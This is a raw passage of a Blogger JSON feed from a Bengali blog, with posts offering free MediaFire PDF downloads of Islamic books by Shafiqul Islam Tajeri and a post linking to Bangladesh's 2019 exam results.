class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eকিতাবঃ মুমিনদের যে পাঁচটি কাজের পাঁচটি পুরস্কার \u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cspan style=\"font-size: small; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003Cspan style=\"font-size: small;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসাইজ-\u0026nbsp; 3MB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mediafire.com\/file\/nvrqcrhbmr0bn25\/%u09AE%u09C1%u2019%u09AE%u09BF%u09A8%u09A6%u09C7%u09B0_%u09AA%u09BE%u0981%u099A%u099F%u09BF_%u0995%u09BE%u099C%u09C7%u09B0_%u09AF%u09C7_%u09AA%u09BE%u0981%u099A%u099F%u09BF_%u09AA%u09C1%u09B0%u09B7%u09CD%u0995%u09BE%u09B0.pdf\/file\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"64\" data-original-width=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_VnJ38OrCfjN5cVR3PpxtSODHpn-eIqBWBjIp56LhEhwXSz0hNJovCxXMxZJ_qe6nJWKXIHGIhOWeN1mbV9t5zFW5TizyOuQtS1aad57L-Ts4G_0oYeWCAi29Vk20t-Yr1lyUXxK7eo\/s1600\/index.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\n\n\n\n\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/1995219435972482842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/1995219435972482842","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1995219435972482842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1995219435972482842"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/12\/blog-post_51.html","title":"মুমিনদের যে পাঁচটি কাজের পাঁচটি পুরস্কার "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDye7qRW0iUuqsip1Xew1ynaZMZ372ldjjsb6WiGr5p8kfKyZDqY01L1k9fy75756X4wvZSb4zeJ41yOC28Obc_DAMMMA-cQ1XzW3akWvy44mdD0xpW520-Sri2PzJcDQeEm8R0msLSc\/s72-c\/ice_screenshot_20191230-210053.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-7148040884837441308"},"published":{"$t":"2019-12-30T20:54:00.000+06:00"},"updated":{"$t":"2019-12-30T21:06:14.082+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"কিতাবঃ নৈতিক অবক্ষয়ের কারণ ও প্রতিকার "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/shafiqultutorial.blogspot.com\/2019\/03\/pdf-file-free-download.html\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/shafiqultutorial.blogspot.com\/2019\/03\/pdf-file-free-download.html\" border=\"0\" data-original-height=\"553\" data-original-width=\"391\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVMuPvtaAJd-V2IYOubGrE54ifaTnjC1KMFPLqKcRL8xEEyhgTVB-nhLTC_lKbd60nOwpBrhe7J-nl6LynAAwDJFFO4r3IbFTTq-HHBuPIQgYpJm-DBFKq8gd8CzZkkM9DzMh48KtYlQ\/s400\/ice_screenshot_20191230-204721.png\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Carticle\u003E\n\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6857452779770998300\" itemprop=\"articleBody\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eকিতাবঃ নৈতিক অবক্ষয়ের কারণ ও প্রতিকার \u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cspan style=\"font-size: small; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003Cspan style=\"font-size: small;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসাইজ-\u0026nbsp; 1MB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mediafire.com\/file\/68fj6f9x86zzoeo\/%u09E9%u09E9.__%u09A8%u09C8%u09A4%u09BF%u0995_%u0985%u09AC%u0995%u09CD%u09B7%u09DF%u09C7%u09B0_%u0995%u09BE%u09B0%u09A3.pdf\/file\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"64\" data-original-width=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_VnJ38OrCfjN5cVR3PpxtSODHpn-eIqBWBjIp56LhEhwXSz0hNJovCxXMxZJ_qe6nJWKXIHGIhOWeN1mbV9t5zFW5TizyOuQtS1aad57L-Ts4G_0oYeWCAi29Vk20t-Yr1lyUXxK7eo\/s1600\/index.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\n\n\n\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/7148040884837441308\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/7148040884837441308","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/7148040884837441308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/7148040884837441308"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/12\/blog-post_52.html","title":"কিতাবঃ নৈতিক অবক্ষয়ের কারণ ও প্রতিকার "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVMuPvtaAJd-V2IYOubGrE54ifaTnjC1KMFPLqKcRL8xEEyhgTVB-nhLTC_lKbd60nOwpBrhe7J-nl6LynAAwDJFFO4r3IbFTTq-HHBuPIQgYpJm-DBFKq8gd8CzZkkM9DzMh48KtYlQ\/s72-c\/ice_screenshot_20191230-204721.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-2773802000879368974"},"published":{"$t":"2019-12-30T20:43:00.000+06:00"},"updated":{"$t":"2019-12-30T20:49:28.369+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"}],"title":{"type":"text","$t":"কিতাবঃ সন্তানের প্রতি পিতা-মাতার দায়িত্ব ও কর্তব্য"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/alquranerallo.blogspot.com\/\"\u003E\u003Cimg alt=\"http:\/\/alquranerallo.blogspot.com\/\" border=\"0\" data-original-height=\"643\" data-original-width=\"456\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpZDy87CVxWM0eoFTKZHjLV0dD07J7GIy3bvvWk72f-t8Kiu96ZheOclqPJr6la4Htg1QrUSi7Gbh_NWustYJJ37IuSlsxx7BNuPpaikMNjBsFLpmb5xky1VO0u1yvdw4iK13ieT18c-k\/s400\/ice_screenshot_20190802-212122.png\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"post-head\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Carticle\u003E\n\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6857452779770998300\" itemprop=\"articleBody\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eকিতাবঃ সন্তানের প্রতি পিতা-মাতার দায়িত্ব ও কর্তব্য \u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cspan style=\"font-size: small; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003Cspan style=\"font-size: small;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসাইজ-\u0026nbsp; 1MB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mediafire.com\/file\/x84z7496tv5a9de\/%u09B8%u09A8%u09CD%u09A4%u09BE%u09A8%u09C7%u09B0_%u09AA%u09CD%u09B0%u09A4%u09BF_%u09AA%u09BF%u09A4%u09BE-%u09AE%u09BE%u09A4%u09BE%u09B0_%u09A6%u09BE%u09DF%u09BF%u09A4%u09CD%u09AC_%u0993_%u0995%u09B0%u09CD%u09A4%u09AC%u09CD%u09AF_.pdf\/file\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"64\" data-original-width=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_VnJ38OrCfjN5cVR3PpxtSODHpn-eIqBWBjIp56LhEhwXSz0hNJovCxXMxZJ_qe6nJWKXIHGIhOWeN1mbV9t5zFW5TizyOuQtS1aad57L-Ts4G_0oYeWCAi29Vk20t-Yr1lyUXxK7eo\/s1600\/index.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\n\n\n\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/2773802000879368974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/2773802000879368974","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/2773802000879368974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/2773802000879368974"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/12\/blog-post_30.html","title":"কিতাবঃ সন্তানের প্রতি পিতা-মাতার দায়িত্ব ও কর্তব্য"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpZDy87CVxWM0eoFTKZHjLV0dD07J7GIy3bvvWk72f-t8Kiu96ZheOclqPJr6la4Htg1QrUSi7Gbh_NWustYJJ37IuSlsxx7BNuPpaikMNjBsFLpmb5xky1VO0u1yvdw4iK13ieT18c-k\/s72-c\/ice_screenshot_20190802-212122.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-8535869645350548334"},"published":{"$t":"2019-12-30T20:08:00.000+06:00"},"updated":{"$t":"2019-12-31T20:17:00.115+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Result"}],"title":{"type":"text","$t":"JSC\/JDC\/PSC,SSC\/Dakhil,HSC\/Alim,HSC(BM) Result 2019 All Education Board Bangladesh"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4rZwOL0E_-IEWMXn6r-h7YS1jBooFlEAgBePB3Yq0Z3ce2F4nKISfzVmXIY4NrDWARo3CQwzxH0JvLbsWM9Bp3gS8YwMFMNYDeD0p0GKZoVzl9LLQe_cog6v_pZn8DZOwTN2HbqRBhqE\/s1600\/SSC-Routine-2015-In-Bangladesh.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4rZwOL0E_-IEWMXn6r-h7YS1jBooFlEAgBePB3Yq0Z3ce2F4nKISfzVmXIY4NrDWARo3CQwzxH0JvLbsWM9Bp3gS8YwMFMNYDeD0p0GKZoVzl9LLQe_cog6v_pZn8DZOwTN2HbqRBhqE\/s200\/SSC-Routine-2015-In-Bangladesh.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime; font-size: small;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpwIM97A9fmKsBQ_WiLpazL4DM-Tjvqg6K7_eCcvGZfQEW-C7AF_s3wrgs-G3E12qzrG50I32q9wrFCvPCylkMuP7WLaDh1V64jTUJNWU09sjzkNlIbR7GOuXHRJCUc6_R1Lc7uYqWsoU\/s1600\/ice_screenshot_20191230-164651.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"204\" data-original-width=\"434\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpwIM97A9fmKsBQ_WiLpazL4DM-Tjvqg6K7_eCcvGZfQEW-C7AF_s3wrgs-G3E12qzrG50I32q9wrFCvPCylkMuP7WLaDh1V64jTUJNWU09sjzkNlIbR7GOuXHRJCUc6_R1Lc7uYqWsoU\/s320\/ice_screenshot_20191230-164651.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime; font-size: small;\"\u003E\u0026nbsp;সবার আগে রেজাল্ট দেখতে নিচে ক্লিক করুণ-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/archive.educationboard.gov.bd\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ESEE ALL RESULT -2019\u003C\/span\u003E \u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime; font-size: small;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime; font-size: small;\"\u003Eআরো \u0026nbsp;দেখতে পারেন\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: small;\"\u003E\u003Ca href=\"http:\/\/alquranerallo.blogspot.com\/2015\/08\/hsc-result-2015-all-education-board.html\"\u003Eএখান\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: lime; font-size: small;\"\u003E\u0026nbsp;থেকে\u003C\/span\u003E\u003Cspan style=\"color: white; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Arial, sans-serif; line-height: 19.5px;\"\u003E\n\u003Cspan style=\"color: white; font-size: xx-small;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"background-color: white; color: red;\"\u003E\u0026nbsp; 